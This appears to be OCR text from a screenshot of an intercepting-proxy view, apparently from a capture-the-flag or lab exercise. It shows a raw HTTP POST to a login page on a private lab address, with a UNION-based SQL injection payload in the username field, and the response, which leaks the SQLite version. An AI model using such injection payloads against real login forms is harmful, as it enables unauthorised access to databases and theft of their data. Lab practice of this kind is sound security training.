 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin")) union select 1,sqlite_version(),3,4-- -&password=admin
Response
Pretty Raw Hex Render \n
Please sign in
3.15.0
Password
Sign in
Incorrect Password